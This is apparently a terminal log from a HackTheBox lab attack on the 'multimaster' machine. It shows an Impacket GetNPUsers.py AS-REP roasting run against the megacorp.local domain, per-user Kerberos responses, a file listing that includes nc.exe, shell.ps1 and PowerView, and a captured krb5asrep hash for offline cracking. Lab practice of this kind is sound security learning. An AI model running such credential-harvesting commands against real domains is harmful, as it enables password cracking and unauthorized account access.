 ┌──(pt3)─(kali㉿Kali)-[~/lab/htb/multimaster]
└─$ GetNPUsers.py -usersfile domainuser.list  -no-pass -dc-ip $tip megacorp.local/ -format hashcat -outputfile asreproast.hash
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[-] User aldom doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User alyx doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ckane doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User cyork doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User ilee doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User james doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User kpage doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User nbourne doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User okent doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User rmartin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sbauer doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User zac doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User zpowers doesn't have UF_DONT_REQUIRE_PREAUTH set
┌──(pt3)─(kali㉿Kali)-[~/lab/htb/multimaster]
└─$ ls
asreproast.hash  cyork            enum4linux.log  ldap-anonymous.log  nc.exe         powerview.ps1  shell.ps1  smbvuln.nmap  tush
cefdebug         dirb.log         gobuster.log    lightcp.nmap        pass_hashes    rdp.nmap       shelltush  sqli          wpeas.exe
cefdebug.zip     domainuser.list  heavytcp.nmap   logs                password.list  rpcdump.log    sh.exe     tmp
┌──(pt3)─(kali㉿Kali)-[~/lab/htb/multimaster]
└─$ cat asreproast.hash
$krb5asrep$23$jorden@MEGACORP.LOCAL:51cc75fd5d59e4d0e39ceff0006f6c2b$3d076a39875f8177641f6cb426309ad4d14fe841637d6039d26a6a0b9002a5e4589d7dcfb
10f0d81f9cb90a067a60031de3e847232635eca1b7086966e85064e32745fff9da2d34b96dd48d4d1e367afa102448ad6bc8a57f62118ab02f115bd3ca552026ee48106939ae8f
e81b01d20b16de99f4a6b22ef5ae8fd7e7d2cd1713c57839ae97fb23eb3ad2f0e6160fe69809a5210461d2bf809539245f716122c42fc5047b6bb792a797e91d626425c97c4749
65ee19de35b36225d860c60c3db06f5f40ee03be276758272d89000fd58e7ad09e5f9ddbc0e69ba4e608ac058f896a97f6a47720ccaee26c47deaf88f0c
(pt3)─(kali㉿Kali)-[~/lab/htb/multimaster]